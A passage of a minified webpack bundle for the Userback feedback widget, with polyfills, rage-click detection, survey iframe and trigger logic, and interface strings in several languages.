e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},616:function(e,t,n){"use strict";var i=n(9039);e.exports=!i(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},655:function(e,t,n){"use strict";var i=n(6955),r=String;e.exports=function(e){if("Symbol"===i(e))throw new TypeError("Cannot convert a Symbol value to a string");return r(e)}},679:function(e,t,n){"use strict";var i=n(1625),r=TypeError;e.exports=function(e,t){if(i(t,e))return e;throw new r("Incorrect invocation")}},684:function(e){"use strict";e.exports=function(e,t){var n="function"==typeof Iterator&&Iterator.prototype[e];if(n)try{n.call({next:null},t).next()}catch(e){return!0}}},735:function(e,t,n){"use strict";n(4114);var i=n(4692),r=n.n(i),o=n(8849);const s=[],a=[];let c;t.A=function(){const e=e=>{if(!["mouse","pen","touch"].includes(e.pointerType))return;const t=Date.now();a.push({timestamp:t,type:"click",x:e.clientX,y:e.clientY}),a.length>100&&a.splice(0,a.length-100);let n=0,i=!1;for(let e=a.length-1;e>=0;e-=1){const r=a[e];if(r.timestamp<=t-3e3)break;"rage_click"===r.type&&(i=!0),r.timestamp>=t-800&&"click"===r.type&&(n+=1)}if(!i&&n>=4){const n=a.slice(-4),{x:i,y:r}=n[0];let c=0;for(let e=1;e<n.length;e+=1){const t=n[e];c+=Math.sqrt((t.x-i)**2+(t.y-r)**2)}if(c<100){a.push({timestamp:t,type:"rage_click"});const n=function(e){let t="",n="";if(e&&e.tagName){for(const t of e.attributes)n+=" "+t.name+'="'+t.value+'"';t=e.tagName?"<"+e.tagName.toLowerCase()+n+" />":""}return t}(e.target);o.A.addCustomEvent("rage_click",{element:n}),function(e){for(const t of s)t.handler(e)}({element:n,event:e,timestamp:t})}}};return c={on:e=>{if("function"!=typeof e)return console.error("Invalid handler: must be a function");s.push({handler:e})},start:function(){document.addEventListener("pointerdown",e,{capture:!0,passive:!0})},pause:function(){document.removeEventListener("pointerdown",e,{capture:!0,passive:!0})},stop:()=>{c.pause(),a.splice(0,a.length)}},r()(()=>{c.start()}),c}},741:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var i=+e;return(i>0?n:t)(i)}},757:function(e,t,n){"use strict";var i=n(7751),r=n(4901),o=n(1625),s=n(7040),a=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=i("Symbol");return r(t)&&o(t.prototype,a(e))}},851:function(e,t,n){"use strict";var i=n(6955),r=n(5966),o=n(4117),s=n(6269),a=n(8227)("iterator");e.exports=function(e){if(!o(e))return r(e,a)||r(e,"@@iterator")||s[i(e)]}},858:function(e,t,n){"use strict";n.d(t,{A:function(){return De}});var i={};n.r(i),n.d(i,{api:function(){return Ee},close:function(){return we},closeAll:function(){return ke},init:function(){return fe},removeAPIHooks:function(){return ge},trigger:function(){return pe}}),n(4114),n(8992),n(4520),n(2577),n(3949);var r=n(1960),o=n(5072),s=n.n(o),a=n(7825),c=n.n(a),_=n(7659),l=n.n(_),u=n(5056),d=n.n(u),h=n(540),f=n.n(h),p=n(1113),g=n.n(p),m=n(7212),b={};b.styleTagTransform=g(),b.setAttributes=d(),b.insert=l().bind(null,"head"),b.domAPI=c(),b.insertStyleElement=f(),s()(m.A,b);var v=m.A&&m.A.locals?m.A.locals:void 0,y=(e,t,n,i,r,o,s,a)=>{const c=document.createElement("ubdiv");c.classList.add(v.container),"pageless"===n?c.classList.add(v["container-pageless"]):c.classList.add(v[i]);const _=document.createElement("iframe");if(_.classList.add(v.iframe),_.classList.add("userback-survey-iframe"),"paged"===n?_.classList.add(v[r]):_.classList.add(v.large),_.src=t,a){const t=document.createElement("ubdiv");t.classList.add(v.close),t.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"/></svg>',t.addEventListener("click",()=>{a(e)}),c.appendChild(t)}if(c.appendChild(_),o){const e=document.createElement("ubdiv");e.classList.add(v.overlay);const[t,n]=s.split(","),i=function(e,t){if(e&&(0===e.indexOf("#")&&(e=e.slice(1)),3===e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),6===e.length))return"rgba("+parseInt(e.slice(0,2),16)+", "+parseInt(e.slice(2,4),16)+", "+parseInt(e.slice(4,6),16)+", "+t+")"}(t,n/100);return e.style.backgroundColor=i,e.appendChild(c),e}return c},k=n(3918),w=n(8849),E=n(735),A=n(5203),M=n(121),C=n(5369);function O(e,t,n={}){window.__USERBACK_SURVEY_EVENTS[e]||(window.__USERBACK_SURVEY_EVENTS[e]=[]),window.__USERBACK_SURVEY_EVENTS[e].includes(t)||(window.__USERBACK_SURVEY_EVENTS[e].push(t),window.addEventListener(e,t,n))}function P(e,t){return window.__USERBACK_SURVEY_EVENTS&&window.__USERBACK_SURVEY_EVENTS[e]&&window.__USERBACK_SURVEY_EVENTS[e].some(e=>e.name===t.name)}function x(e,t){if(window.__USERBACK_SURVEY_EVENTS&&window.__USERBACK_SURVEY_EVENTS[e]){const n=window.__USERBACK_SURVEY_EVENTS[e].indexOf(t);-1!==n&&(window.__USERBACK_SURVEY_EVENTS[e].splice(n,1),window.removeEventListener(e,t))}}n(7550),n(3215);const D=["desktop","mobile","tablet"],T=["exact_url_match","url_start","url_end","url_contains","url_not","url_contains_not","url_regex"],L=["top_left","top","top_right","bottom_left","bottom","bottom_right","center","left","right"],R=["smaller","smaller_widget","small","small_wide","medium","medium_wide","large","large_wide","larger","larger_wide","largest"],S=["time","api","element","rage","event"];function I(e){return!!e&&!!S.includes(e)}function B(e){return"paged"===e||"pageless"===e}function j(e){return null!=e&&"number"==typeof e&&!(e<0)}function U(e){return!0}function W(e,t){const n=e;if("object"==typeof n){if(0===Object.keys(n).length)return!0;const e=function(e,t){return!!(e&&e.operator&&e.conditions&&Array.isArray(e.conditions))&&(!!["and","or"].includes(e.operator.toLowerCase())&&e.conditions.every(e=>"page"===t?V(e,"page"):"event"===t&&V(e,"event")))}(n,t);if(e)return!0}return!1}function z(e){return!!e&&!!R.includes(e)}function F(e){return"string"==typeof e&&!(""!==e&&"always"!==e&&!e.match(/^(once|oncesubmit|close)(_[0-9]+)?$/))}function K(e){return!!e&&!!L.includes(e)}function q(e){if(!e)return!1;if("string"!=typeof e)return!1;const t=e.split(",");for(const e of t)if(!D.includes(e))return!1;return!0}function N(e){return""===e||!!Array.isArray(e)&&!!e.every(e=>"object"==typeof e)}function H(e){if(!e)return!1;if("string"!=typeof e)return!1;const[t,n]=e.split(",");return!(!t||!n||n<0||n>100)}function V(e,t){return"event"===t?e&&Object.hasOwn(e,"event_name")&&Object.hasOwn(e,"meta_key")&&Object.hasOwn(e,"operator")&&Object.hasOwn(e,"value"):e&&e.type&&e.value&&T.includes(e.type.toLowerCase())}var G=n(6880);const Z=n.n(G)().getParser(window.navigator.userAgent);function Y(){return"desktop"===Z.getPlatformType()||"chrome os"===Z.getOSName().toLowerCase()}function J(){return"tablet"===Z.getPlatformType()}function X(){return"mobile"===Z.getPlatformType()}function Q(e,t="open"){const n=te(),i=window.Userback?.user_data?.id||0,r=ee(t);if(!n)return;let o={};const s=n[e]||[];if(s.some(e=>e.user_id===i))o=s.map(e=>{if(e.user_id===i){const n={...e,[r]:Date.now()};return"submit"===t&&(n[ee("close")]=Date.now()),n}return e});else{const e={user_id:i,[r]:Date.now(),[ee("open")]:Date.now()};"submit"===t&&(e[ee("close")]=Date.now()),o=[...s,e]}var a;a={...n,[e]:o},localStorage.setItem("userback_finger_print",JSON.stringify(a))}function $(e,t="open",n=0){const i=te();if(!i[e])return!1;const r=ee(t),o=window.Userback?.user_data?.id||0;if(o){const s=e=>{if(e.user_id!==o)return!1;let i=e[r];return"close"!==t||i||(i=e.last_submit),(e.user_id!==o||0!==i)&&(e.user_id===o&&i>0?!(n>0)||i+n>Date.now():void 0)};if(i[e].some(s))return!0}else{const o=e=>{if(0!==e.user_id)return!1;let i=e[r];return"close"!==t||i||(i=e.last_submit),0!==i&&(!(n>0)||i+n>Date.now())};if(i[e].some(o))return!0}return!1}function ee(e){switch(e){case"close":return"last_closed";case"submit":return"last_submit";default:return"last_opened"}}function te(){const e=function(){try{const e=localStorage.getItem("userback_finger_print");return e?JSON.parse(e):null}catch(e){return null}}();return e&&function(e){if(!e)return!1;if("object"!=typeof e)return!1;for(const t in e){if(!Array.isArray(e[t]))return!1;for(const n of e[t]){if("object"!=typeof n)return!1;if(!n.hasOwnProperty("last_opened")||!n.hasOwnProperty("user_id"))return!1}}return!0}(e)?e:{}}n(1454);let ne=[],ie=[],re=window.location.href,oe=null,se=null,ae=!1,ce=null,_e=null,le=null,ue=null,de=null,he={};function fe(e){var t;void 0===window.__USERBACK_SURVEY_EVENTS&&(window.__USERBACK_SURVEY_EVENTS={}),window.Userback.init&&e&&Array.isArray(e)&&0!==e.length&&(ce&&clearTimeout(ce),_e&&clearTimeout(_e),le&&clearTimeout(le),de&&clearTimeout(de),window.Userback.demo_mode&&(ae=!0),oe=window.Userback.session_data,se=window.Userback.custom_data,re=window.location.href,ue=(0,E.A)(),ne=function(e){if(!Array.isArray(e))return[];const t=[],n={format:"paged",device:"desktop,mobile,tablet",position:"center",size:"medium",trigger_type:"time",trigger_delay:0,trigger_action:"",user_segment:"",has_page_condition:!1,has_background_colour:!1,has_close_button:!0,background_colour:"",condition:[],frequency:"oncesubmit"};for(const i of e){const e={...n};if("object"==typeof i&&i.key){e.key=i.key,e.id=i.id;const{format:t,device:n,position:r,frequency:o,has_page_condition:s,condition:a,size:c,trigger_type:_,trigger_delay:l,trigger_action:u,user_segment:d,has_background_colour:h,has_close_button:f,background_colour:p,event_condition:g}=i;B(t)&&(e.format=t),q(n)&&(e.device=n),K(r)&&(e.position=r),z(c)&&("top"===e.position||"bottom"===e.position?e.size="large":e.size=c),F(o)&&(e.frequency=o),I(_)&&(e.trigger_type=_),j(l)&&(e.trigger_delay=l),U()&&(e.trigger_action=u),e.has_page_condition="boolean"!=typeof s?!!s:s,W(a,"page")&&(e.condition=a),W(g,"event")&&(e.event_condition=g),N(d)&&(e.user_segment=d),"boolean"==typeof h&&(e.has_background_colour=i.has_background_colour),"boolean"==typeof f&&(e.has_close_button=i.has_close_button),H(p)&&(e.background_colour=p)}t.push(e)}return t}(e),pe(!0),P("popstate",xe)||O("popstate",xe),P("message",Pe)||O("message",Pe),P("click",ve)||O("click",ve,!0),ue.on(be),M.Q.addEventListener("userback::custom_event_added",ye),t="on_survey_submit","function"==typeof Userback[t]&&(he.on_survey_submit=Userback.on_survey_submit))}function pe(e=!1){if(ae)return void(ne.length>0&&Ae(ne[0]));const t=Ce(me().filter(e=>"time"===e.trigger_type));if(!t)return;const{trigger_delay:n}=t;e?ce=setTimeout(()=>{Ae(t)},1e3*n):Ae(t)}function ge(){he={},delete window.Userback.on_survey_submit}function me(){return ne.filter(e=>!(!function(e){if(!e)return!1;const{device:t}=e;if(!t)return!1;const n=t.split(",");for(const e of n){if("desktop"===e&&Y())return!0;if("mobile"===e&&X())return!0;if("tablet"===e&&J())return!0}return!1}(e)||!function(e){const{key:t}=e,{frequency:n}=e,i=n.split("_");let r=0;i[1]&&!isNaN(i[1])&&(r=parseInt(i[1],10));const o=864e5;if("once"===i[0]){if($(t,"once",r*o))return!1}else if("oncesubmit"===i[0]){if($(t,"submit",r*o))return!1}else if("close"===i[0]&&$(t,"close",r*o))return!1;return!0}(e)||!function(e){if(!e)return!1;if(!e.has_page_condition)return!0;const{condition:t}=e;return!!t&&!!A.A.checkUrlCondition(t)}(e)||!function(e){const{user_segment:t}=e;return!t||k.A.matchSegments(t,"or")}(e)||"event"===e.trigger_type&&!C.A.checkEventCondition(e.event_condition)))}function be(){if(!ue)return;le&&clearTimeout(le);let e=me();e=e.filter(e=>"rage"===e.trigger_type);const t=Ce(e);if(t){const{trigger_delay:e}=t;le=setTimeout(()=>{Ae(t)},1e3*e)}}function ve(e){const t=e.target;me().filter(e=>"element"===e.trigger_type&&e.trigger_action).forEach(n=>{const{trigger_action:i}=n;if(!function(e){try{return document.querySelector(e),!0}catch(e){return!1}}(i))return;let r=!1;(t.matches(i)||(e.composedPath?e.composedPath():[t]).find(e=>!!e.matches&&e.matches(i)))&&(r=!0),r&&Ae(n)})}function ye(e){de||clearTimeout(de);let t=me();t=t.filter(e=>"event"===e.trigger_type);const n=Ce(t);if(n){const{trigger_delay:e}=n;de=setTimeout(()=>{Ae(n)},1e3*e)}}function ke(){for(const e of ie)we(e.key);ie=[]}function we(e){const t=ie.filter(t=>t.key===e);if(0!==t.length&&(t[0].dom.remove(),ie=ie.filter(t=>t.key!==e),ae)){const t=new CustomEvent("userback:survey:close",{key:e});document.dispatchEvent(t)}}function Ee(){return{init:function(){fe()},isOpen:function(e){return e?ie.filter(t=>t.key===e).length>0:ie.length>0},openSurvey:function(e){const t=ne.filter(t=>{if(t.key===e)return!0});0!==t.length?Ae({key:e,...t[0]}):console.warn("Survey not found")},closeSurvey:function(){ke()},destroy:function(){ke(),x("popstate",xe),x("message",Pe),x("click",ve),ue&&ue.stop(),ce&&clearTimeout(ce),_e&&clearTimeout(_e),le&&clearTimeout(le)},setCustomData:function(e){"object"==typeof e&&(se=e,Oe("survey/customData",se,"*"))}}}function Ae(e){const{key:t}=e,n=ie.filter(e=>e.key===t);if(n.length>0)return;Q(t,"open");const{format:i,position:o,size:s,has_background_colour:a,background_colour:c,has_close_button:_}=e,l=document.body,u=y(t,`${r.A.survey_url.replace(/\/$/,"")}/${t}/e`,i,o,s,a,c,_?Me:null),d="iframe-"+(new Date).getTime()+"-"+Math.random().toString(36).substring(2,11);ie.push({dom:u,key:t,uid:d}),l.appendChild(u)}function Me(e){ae||Q(e,"close"),we(e)}function Ce(e){const t=[];e.forEach(e=>{let n=0;e.user_segment&&(n+=10),e.has_page_condition&&e.condition&&(n+=20),t.push({config:e,matching_weight:n})});let n=null;return 1===t.length?n=t[0].config:t.length>1&&(t.sort((e,t)=>e.matching_weight===t.matching_weight?t.config.id-e.config.id:t.matching_weight-e.matching_weight),n=t[0].config),n}function Oe(e,t,n,i){if("*"===n)return void ie.forEach(n=>{const r=n.dom.querySelector("iframe");r&&r.contentWindow&&r.contentWindow.postMessage({message:e,data:t,messageId:i},"*")});const r=ie.filter(e=>e.key===n);if(r.length>0){const n=r[0].dom.querySelector("iframe");n&&n.contentWindow&&n.contentWindow.postMessage({message:e,data:t,messageId:i},"*")}}function Pe(e){const t=e.data,n=t.surveyKey,i=ie.filter(e=>e.key===n);if(0===i.length)return;const r=i[0];switch(t.message){case"survey/init":Oe("survey/init",{uid:r?.uid},n),Oe("survey/sessionData",{sessionId:w.A.getSessionId(),identification:k.A.getIdentification()||"",userData:JSON.stringify(k.A.getAll()),page:oe?.page||window.location.href,uaData:JSON.stringify(A.A.getUAData()),userAgent:window.navigator.userAgent,windowX:oe?.window_x||window.innerWidth,windowY:oe?.window_y||window.innerHeight,resolutionX:oe?.resolution_x||window.screen.width,resolutionY:oe?.resolution_y||window.screen.height,dpi:oe?.dpi||window.devicePixelRatio||0,pathname:window.location.pathname},n),Oe("survey/customData",se,n);break;case"survey/fetchSessionData/request":Oe("survey/fetchSessionData/response",{sessionId:w.A.getSessionId(),identification:k.A.getIdentification()||"",userData:JSON.stringify(k.A.getAll()),page:oe?.page||window.location.href,uaData:JSON.stringify(A.A.getUAData()),userAgent:window.navigator.userAgent,windowX:oe?.window_x||window.innerWidth,windowY:oe?.window_y||window.innerHeight,resolutionX:oe?.resolution_x||window.screen.width,resolutionY:oe?.resolution_y||window.screen.height,dpi:oe?.dpi||window.devicePixelRatio||0,pathname:window.location.pathname},n,t.messageId);break;case"survey/submit":Q(t.key,"submit");const e=he.on_survey_submit;e&&"function"==typeof e&&e({data:t.data,key:t.key}),_e=setTimeout(()=>{we(n)},3e3);break;case"general/height":if(r&&r.dom){if(t.uid!==r.uid)return;const e=r.dom,n=e.querySelector("iframe");var o=parseInt(n.style.height.replace("px",""),10),s=t.height;if(Math.abs(o-s)<=10)return;let i;n.style.height=`${s}px`,i=e.classList.contains(v.overlay)?e.querySelector(`.${v.container}`):e,i&&!i.classList.contains(v.active)&&setTimeout(()=>{i.classList.add(v.active)},100)}}}function xe(){window.location.href!==re&&(ce&&clearTimeout(ce),_e&&clearTimeout(_e),re=window.location.href,ie&&(ie.length>0||pe()))}var De=i},1072:function(e,t,n){"use strict";var i=n(1828),r=n(8727);e.exports=Object.keys||function(e){return i(e,r)}},1108:function(e,t,n){"use strict";var i=n(6955);e.exports=function(e){var t=i(e);return"BigInt64Array"===t||"BigUint64Array"===t}},1113:function(e){"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},1148:function(e,t,n){"use strict";var i=n(6518),r=n(9565),o=n(2652),s=n(9306),a=n(8551),c=n(1767),_=n(9539),l=n(4549)("every",TypeError);i({target:"Iterator",proto:!0,real:!0,forced:l},{every:function(e){a(this);try{s(e)}catch(e){_(this,"throw",e)}if(l)return r(l,this,e);var t=c(this),n=0;return!o(t,function(t,i){if(!e(t,n++))return i()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},1181:function(e,t,n){"use strict";var i,r,o,s=n(8622),a=n(4576),c=n(34),_=n(6699),l=n(9297),u=n(7629),d=n(6119),h=n(421),f="Object already initialized",p=a.TypeError,g=a.WeakMap;if(s||u.state){var m=u.state||(u.state=new g);m.get=m.get,m.has=m.has,m.set=m.set,i=function(e,t){if(m.has(e))throw new p(f);return t.facade=e,m.set(e,t),t},r=function(e){return m.get(e)||{}},o=function(e){return m.has(e)}}else{var b=d("state");h[b]=!0,i=function(e,t){if(l(e,b))throw new p(f);return t.facade=e,_(e,b,t),t},r=function(e){return l(e,b)?e[b]:{}},o=function(e){return l(e,b)}}e.exports={set:i,get:r,has:o,enforce:function(e){return o(e)?r(e):i(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=r(t)).type!==e)throw new p("Incompatible receiver, "+e+" required");return n}}}},1182:function(e,t){"use strict";const n={language:"en",en:{feedback:"Feedback",select_empty:"Select",welcome_message:"Hi, how can we help you?",draw_on_the_screen:"Draw on the screen",draw_on_the_screen_help:"Give feedback with a screenshot",capture_video:"Screen recording",capture_video_help:"Give feedback with a screen recording",general_feedback:"General feedback",general_feedback_help:"Give general feedback of this page",report_bug:"Report a bug",report_bug_help:"Let us know what's broken",feature_request:"Feature request",feature_request_help:"Tell us how we can improve",ideas_portal:"Ideas Portal",roadmap:"Roadmap",announcement:"Announcements",contact_us:"Contact us",contact_us_help:"Get in touch with us",view_other_feedback:"View existing feedback",view_other_feedback_help:"See what's already been submitted",your_name:"Your name",your_email_address:"Your email address",feedback_title:"Add a title",select_a_category:"Select a category",select_a_priority:"Choose priority",assign_to:"Assign to",leave_us_your_comment:"Leave us your comment",attach_a_screenshot:"Screenshot",screenshot_attached:"screenshot",send:"Send feedback",back:"back",remove:"Remove",close:"Close",next:"Next",send_success:"Thanks for the feedback!",highlight:"Highlight",blackout:"Blackout",pencil:"Pencil",line:"Line",arrow:"Arrow",add_a_comment:"Add a comment",capture_screenshot:"Capture screenshot",save:"Save",delete:"delete",add_your_comment_here:"Enter your comment...",attach_a_file:"Attach a file",file_format_not_supported:"File format not supported",max:"Max",open_feedback:"feedback",search:"Search...",cancel:"Cancel",feedback_not_found:"Oops, no feedback could be found.",feedback_type_all:"All",feedback_type_general:"General",feedback_type_bug:"Bug report",feedback_type_feature_request:"Feature request",feedback_type_screenshot:"Screenshot",feedback_type_video:"Video",this_page_only:"This page only",want_to_leave:"You have unsaved changes",changes_not_saved:"Are you sure that you want to close?",discard:"Discard",start_recording:"Start recording",screen_recording:"Screen recording",recording_mute:"Turn off microphone",recording_unmute:"Turn on microphone",recording_pause:"Pause",recording_resume:"Resume",recording_draw:"Draw",recording_finish:"Finish recording",video_not_supported:"Video recording is not supported",video_requires_https:"A secure HTTPS connection is required for video recording.",ok:"OK"},"zh-CN":{feedback:"反馈",select_empty:"选择",draw_on_the_screen:"在屏幕上绘制",draw_on_the_screen_help:"提供对指定本页面特定区域的反馈意见",welcome_message:"你好，我们能帮到你什么？",ideas_portal:"功能门户",roadmap:"路线图",announcement:"公告",capture_video:"录制屏幕",capture_video_help:"将您的反馈意见录制成一段录像",general_feedback:"基本反馈",general_feedback_help:"提供对本页面一般反馈意见",report_bug:"报告错误",report_bug_help:"让我们知道什么坏了",feature_request:"改进建议",feature_request_help:"我们如何可以改进",contact_us:"联系我们",contact_us_help:"和我们取得联系",view_other_feedback:"查看其它",view_other_feedback_help:"查看已经提交的反馈",your_name:"姓名",your_email_address:"邮箱地址",select_a_category:"选择类别",select_a_priority:"选择优先级",assign_to:"指派给",leave_us_your_comment:"请留下评论...",attach_a_screenshot:"附加截屏",screenshot_attached:"截屏",send:"发送",back:"返回",remove:"删除",close:"关闭",next:"下一步",send_success:"谢谢您的反馈!",highlight:"高亮",blackout:"涂黑",pencil:"笔",line:"直线",arrow:"箭头",add_a_comment:"评论",capture_screenshot:"截屏",save:"保存",delete:"删除",add_your_comment_here:"评论...",attach_a_file:"上传文件",file_format_not_supported:"文件格式不支持",max:"最大",open_feedback:"个反馈意见",search:"查找...",cancel:"关闭",feedback_title:"添加标题",feedback_not_found:"搜索无结果",feedback_type_all:"所有",feedback_type_general:"基本反馈",feedback_type_bug:"错误报告",feedback_type_feature_request:"改进建议",feedback_type_screenshot:"屏幕截图",feedback_type_video:"屏幕录制",this_page_only:"仅此页",want_to_leave:"有更改尚未保存",changes_not_saved:"确定要关闭吗？",discard:"舍弃",start_recording:"开始录制",recording_mute:"关闭麦克风",recording_unmute:"打开麦克风",recording_pause:"暂停",recording_resume:"开始",recording_draw:"绘图",recording_finish:"结束录制"},"zh-TW":{feedback:"回饋",select_empty:"選擇",draw_on_the_screen:"在屏幕上繪制",draw_on_the_screen_help:"提供對指定本頁面特定區域的反饋意見",welcome_message:"嗨，我們能為您做些什麼？",ideas_portal:"功能入口",roadmap:"路線圖",announcement:"公告",capture_video:"錄製屏幕",capture_video_help:"將您的反饋意見錄製成一段錄像",general_feedback:"基本反饋",general_feedback_help:"提供對本頁面一般反饋意見",report_bug:"報告錯誤",report_bug_help:"讓我們知道什麼壞了",feature_request:"改進建議",feature_request_help:"我們如何可以改進",contact_us:"聯繫我們",contact_us_help:"和我們取得聯繫",view_other_feedback:"查看其它",view_other_feedback_help:"查看已經提交的反饋",your_name:"姓名",your_email_address:"郵箱地址",select_a_category:"選擇類別",select_a_priority:"選擇優先級",assign_to:"指派給",leave_us_your_comment:"請留下評論...",attach_a_screenshot:"附加截屏",screenshot_attached:"截屏",send:"發送",back:"返回",remove:"删除",close:"關閉",next:"下一步",send_success:"謝謝您的反饋!",highlight:"高亮",blackout:"塗黑",pencil:"筆",line:"直線",arrow:"箭頭",add_a_comment:"評論",capture_screenshot:"截屏",save:"保持",delete:"删除",add_your_comment_here:"評論...",attach_a_file:"上傳文件",file_format_not_supported:"文件格式不支持",max:"最大",open_feedback:"個反饋意見",search:"查找...",cancel:"關閉",feedback_title:"添加標題",feedback_not_found:"搜索無結果",feedback_type_all:"所有",feedback_type_general:"基本反饋",feedback_type_bug:"錯誤報告",feedback_type_feature_request:"改進建議",feedback_type_screenshot:"屏幕截圖",feedback_type_video:"屏幕錄製",this_page_only:"僅此頁",want_to_leave:"你的變更尚未儲存",changes_not_saved:"確定要關閉嗎？",discard:"捨棄",start_recording:"開始錄製",recording_mute:"關閉麥克風",recording_unmute:"打開麥克風",recording_pause:"暫停",recording_resume:"開始",recording_draw:"繪圖",recording_finish:"結束錄製"},ko:{feedback:"피드백",select_empty:"선택",draw_on_the_screen:"화면에 그려서 표시하기",draw_on_the_screen_help:"이 페이지의 특정 부분에 대한 피드백을 제출합니다",welcome_message:"안녕하세요, 무엇을 도와드릴까요?",ideas_portal:"기능 포털",roadmap:"로드맵",announcement:"공지사항",general_feedback:"일반적인 피드백 남기기",general_feedback_help:"이 페이지에 대한 일반적인 피드백을 제출합니다",capture_video:"녹화 화면",capture_video_help:"화면 기록으로 피드백 제공",report_bug:"오류를 보고하다",report_bug_help:"고장난 것을 알려주십시오",feature_request:"기능 요청",feature_request_help:"어떻게 개선할 수 있습니까",contact_us:"문의하기",contact_us_help:"우리와 연락하다",view_other_feedback:"다른 피드백 확인하기",view_other_feedback_help:"이미 제출 된 내용보기",your_name:"당신의 이름",your_email_address:"이메일 주소",select_a_category:"카테고리를 선택하세요",select_a_priority:"우선 순위 선택",assign_to:"에 할당",leave_us_your_comment:"의견을 남겨주세요...",attach_a_screenshot:"스크린 샷 첨부",screenshot_attached:"스크린 샷",send:"보내기",back:"돌아가기",remove:"풀다",close:"닫기",next:"다음",send_success:"귀하의 의견에 감사드립니다!",save:"저장하기",delete:"삭제하기",add_your_comment_here:"의견을 남겨주세요...",attach_a_file:"파일 첨부하기",file_format_not_supported:"이 형식의 파일은 지원하지 않습니다",max:"최대",open_feedback:"개의 공개 피드백이 있습니다",search:"검색해보세요...",cancel:"취소하기",feedback_title:"제목 추가",feedback_not_found:"와 일치하는 피드백이 없습니다",feedback_type_all:"모두",feedback_type_general:"일반적인 피드백 남기기",feedback_type_bug:"버그 신고",feedback_type_feature_request:"기능 요청",feedback_type_screenshot:"스크린 샷",feedback_type_video:"화면 녹화",this_page_only:"이 페이지 만",want_to_leave:"저장되지 않은 변경사항이 있음",changes_not_saved:"닫으시겠습니까?",discard:"삭제",start_recording:"스타트",recording_mute:"關閉麥克風",recording_unmute:"打開麥克風",recording_pause:"暫停",recording_resume:"開始",recording_draw:"무승부",recording_finish:"結束錄製"},fr:{feedback:"Feedback",select_empty:"Sélectionner",draw_on_the_screen:"Dessiner sur l'écran",draw_on_the_screen_help:"Commenter sur des domaines spécifiques de cette page",welcome_message:"Bonjour, comment pouvons-nous vous aider ?",ideas_portal:"Portail des fonctionnalités",roadmap:"Feuille de route",announcement:"Annonce",general_feedback:"Impressions générales",general_feedback_help:"Donnez une évaluation générale de cette page",capture_video:"Écran d'enregistrement",capture_video_help:"Fournir des commentaires avec enregistrement d'écran",report_bug:"Signaler un bug",report_bug_help:"Faites-nous savoir ce qui est cassé",feature_request:"Demande de fonctionnalité",feature_request_help:"Comment pouvons-nous améliorer",contact_us:"Contactez nous",contact_us_help:"Prenez contact avec nous",view_other_feedback:"Voir d'autres commentaires",view_other_feedback_help:"Voir ce qui a déjà été soumis",your_name:"Votre nom",your_email_address:"Votre adresse email",select_a_category:"Selectionner une catégorie",select_a_priority:"Choisissez la priorité",assign_to:"Assigner à",leave_us_your_comment:"Laisser votre commentaire...",attach_a_screenshot:"joindre une capture d'écran",screenshot_attached:"capture d'écran",send:"Envoyer",back:"Retour",remove:"Retirer",close:"Fermer",next:"Suivant",send_success:"Merci pour vos commentaires!",save:"Sauvegarder",delete:"Effacer",add_your_comment_here:"Ajouter votre commentaire ici...",attach_a_file:"Attacher un fichier",file_format_not_supported:"Format de fichier non supporte",max:"Maximum",open_feedback:"Commentaires libres",search:"Chercher...",cancel:"Annulation",feedback_title:"Ajouter un titre",feedback_not_found:"Oops, aucun feedback n'a été trouvé.",feedback_type_all:"Toute",feedback_type_general:"Impressions generales",feedback_type_bug:"Rapport d'erreur",feedback_type_feature_request:"Demande de fonctionnalité",feedback_type_screenshot:"Capture d'écran",feedback_type_video:"Enregistrement d'écran",this_page_only:"Cette page uniquement",want_to_leave:"Certaines modifications n'ont pas été enregistrées",changes_not_saved:"Voulez-vous vraiment fermer?",discard:"Supprimer",start_recording:"Début",recording_mute:"Muet",recording_unmute:"Réactiver",recording_pause:"Pause",recording_resume:"Reprendre",recording_draw:"Dessiner",recording_finish:"Terminer l'enregistrement"},ru:{feedback:"Фидбэк",select_empty:"Выбрать",draw_on_the_screen:"Нарисуйте на экране",draw_on_the_screen_help:"Оставьте отзыв о конкретных местах на данной странице",welcome_message:"Привет, чем мы можем вам помочь?",ideas_portal:"Портал идей",roadmap:"Дорожная карта",announcement:"Объявление",general_feedback:"Общий отзыв",general_feedback_help:"Оставьте общий отзыв о странице",capture_video:"Экран записи",capture_video_help:"Обеспечить обратную связь с записью экрана",report_bug:"Сообщить об ошибке",report_bug_help:"Сообщите нам, что сломано",feature_request:"Запрос функции",feature_request_help:"Как мы можем улучшить",contact_us:"Связаться с нами",contact_us_help:"Свяжись с нами",view_other_feedback:"Смотреть другие отзывы",view_other_feedback_help:"Посмотрите, что уже было отправлено",your_name:"Ваше имя",your_email_address:"Адрес эл. почты",select_a_category:"Выберите категорию",select_a_priority:"Выбрать приоритет",assign_to:"Назначить в",leave_us_your_comment:"Оставьте комментарий...",attach_a_screenshot:"приложить скриншот",screenshot_attached:"cкриншот",send:"Отправить",back:"Назад",remove:"Удалить",close:"Закрыть",next:"Далее",send_success:"Спасибо за ваш отзыв!",save:"Сохранить",delete:"Стереть",add_your_comment_here:"Оставьте Ваш комментарий",attach_a_file:"Прикрепить файл",file_format_not_supported:"Формат файла не поддерживается",max:"Макс",open_feedback:"отзыв",search:"Поиск...",cancel:"Отменить",feedback_title:"Добавить заголовок",feedback_not_found:"Ой! Не найдено ни одного подходящего отзыва",feedback_type_all:"Все",feedback_type_general:"Общий отзыв",feedback_type_bug:"Сообщение об ошибке",feedback_type_feature_request:"Как мы можем улучшить",feedback_type_screenshot:"Скриншот",feedback_type_video:"Запись 